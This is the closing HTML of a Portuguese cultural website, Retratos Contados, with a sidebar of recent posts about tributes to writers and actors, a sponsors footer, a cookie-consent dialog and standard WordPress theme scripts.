</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTES</span></h4></div><div id=tdi_45_910 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Paredes &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Paredes &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250816_120020-Copy-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" title="Paredes &#8211; Retratos Contados de Alice Vieira">Paredes &#8211; Retratos Contados de Alice Vieira</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://retratoscontados.pt/author/rui-raposo/">Nelson Mateus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-20T15:32:56+00:00" >Agosto 20, 2025</time></span>                            </div>

            <div class="td-excerpt">
                Homenagem à Escritora na Biblioteca Municipal de Paredes             </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" class="td-image-wrap" title="Exposição &#8211; Uma Aventura em Fafe"><img class="entry-thumb" src="[data-uri]" alt="" title="Exposição &#8211; Uma Aventura em Fafe" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250628_171947-Copy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" title="Exposição &#8211; Uma Aventura em Fafe">Exposição &#8211; Uma Aventura em Fafe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T15:54:07+00:00" >Agosto 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" class="td-image-wrap" title="Évora &#8211; Retratos Contados de Ruy de Carvalho"><img class="entry-thumb" src="[data-uri]" alt="" title="Évora &#8211; Retratos Contados de Ruy de Carvalho" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/506591160_1019693357004255_4034769129493438271_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" title="Évora &#8211; Retratos Contados de Ruy de Carvalho">Évora &#8211; Retratos Contados de Ruy de Carvalho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-18T17:22:34+00:00" >Julho 18, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Aveiro &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Aveiro &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/07/20241129_102454-Copy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" title="Aveiro &#8211; Retratos Contados de Alice Vieira">Aveiro &#8211; Retratos Contados de Alice Vieira</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-07T15:10:41+00:00" >Julho 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_46_990" class="tdc-row stretch_row_content"><div class="vc_row vc_custom_1579696702224 tdi_47_606  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579696702224{background-color: #e3af2e !important;}
/* custom css */
.tdi_47_606{
                    min-height: 0;
                }
</style><div class="vc_column tdi_49_966  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49_966{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_51_a80 "  style="height: 12px"></div></div></div></div></div><div id="tdi_52_696" class="tdc-row stretch_row"><div class="vc_row tdi_53_661  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_661{
                    min-height: 0;
                }
</style><div class="vc_column vc_custom_1577706502469 tdi_55_07c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1577706502469{margin-bottom: -35px !important;padding-bottom: -35px !important;}
/* custom css */
.tdi_55_07c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_57_9e9 "  style="height: 22px"></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1688380522056" >
		<div class="wpb_wrapper">
			<h5 style="text-align: left;"><span style="color: #ca6428;">Apoios</span></h5>
<h5 style="text-align: left;"><a href="https://www.facebook.com/essenciadosolivais" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-14278 size-full" src="https://retratoscontados.pt/wp-content/uploads/2021/03/olivais2.png" alt="" width="125" height="75" /></a><a href="https://www.facebook.com/FERNANDO.OCULISTA.DESDE.1957" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignleft wp-image-11312 size-full" src="https://retratoscontados.pt/wp-content/uploads/2021/07/fernandooculista.png" alt="" width="238" height="75" /></a><a href="https://criaimpacto.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignleft wp-image-11311 size-full" src="https://retratoscontados.pt/wp-content/uploads/2020/01/cria_logo.png" alt="" width="183" height="75" /></a></h5>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_59_101 "  style="height: 10px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_61_014 "  style="height: 10px"></div></div></div></div></div><div id="tdi_62_40f" class="tdc-row stretch_row_content"><div class="vc_row vc_custom_1579697174834 tdi_63_f7a  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579697174834{margin-top: 20px !important;margin-bottom: 20px !important;background-color: #ffffff !important;}
/* custom css */
.tdi_63_f7a{
                    min-height: 0;
                }
</style><div class="vc_column tdi_65_6a9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_6a9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_67_906 "  style="height: 1px"></div></div></div></div></div><div id="tdi_68_199" class="tdc-row stretch_row_content"><div class="vc_row vc_custom_1579696921610 tdi_69_0b0  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579696921610{margin-top: 20px !important;margin-bottom: 20px !important;background-color: #e3af2e !important;}
/* custom css */
.tdi_69_0b0{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_9b9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_71_9b9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73_f99 "  style="height: 2px"></div></div></div></div></div><div id="tdi_74_1f9" class="tdc-row stretch_row"><div class="vc_row vc_custom_1579697011345 tdi_75_b90  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579697011345{margin-top: -30px !important;margin-bottom: -50px !important;border-top-width: -30px !important;border-bottom-width: -50px !important;padding-top: -30px !important;padding-bottom: -50px !important;}
/* custom css */
.tdi_75_b90{
                    min-height: 0;
                }
</style><div class="vc_column vc_custom_1577706502469 tdi_77_999  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1577706502469{margin-bottom: -35px !important;padding-bottom: -35px !important;}
/* custom css */
.tdi_77_999{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1579697144402" >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;">Retratos Contados, 2020</h6>

		</div>
	</div>
</div></div><div class="vc_column tdi_79_0d0  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_79_0d0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1579697151050" >
		<div class="wpb_wrapper">
			<h6 style="text-align: right;"><a href="https://retratoscontados.pt/politica-de-privacidade/">Política de Privacidade</a></h6>

		</div>
	</div>
</div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este website utiliza cookies para melhorar a sua experiência.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Aceitar</a><a role='button' id="cookie_action_close_header_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Reject</a> <a href="https://retratoscontados.pt/politica-de-privacidade/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link" style="margin:5px">Ler Mais</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidade</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69709f091800f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    padding: 50px 30px 28px 30px;
}

.td-search-wrap-mob .td-search-input span {
    opacity: 1;
    font-size: 22px;
}

.td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    padding: 20px 30px 0px 30px;
}

.td-header-gradient:before {
    content: "";
    background: #edca61;
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}

.vc_images_carousel .vc_carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border-radius: 10px;
    cursor: pointer;
    border: 1px solid grey;
    background-color: grey;
    visibility: hidden;
}

.vc_images_carousel .vc_carousel-control {
    position: absolute;
    padding: 0;
    top: 50%;
    left: 0;
    bottom: 0;
    margin-top: -15px;
    width: 60px;
    height: 30px;
    opacity: .5;
    font-size: 30px;
    text-align: center;
    text-shadow: 0 1px 8px #000000;
    -webkit-tap-highlight-color: #ca6428;
}

.td-social-icon-wrap .td-icon-instagram {
    font-size: 19px;
}

.td-social-icon-wrap .td-icon-font {
    font-size: 16px;
    width: 30px;
    height: 24px;
    line-height: 24px;
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://retratoscontados.pt/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"36b31ac0fb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retratoscontados.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retratoscontados.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>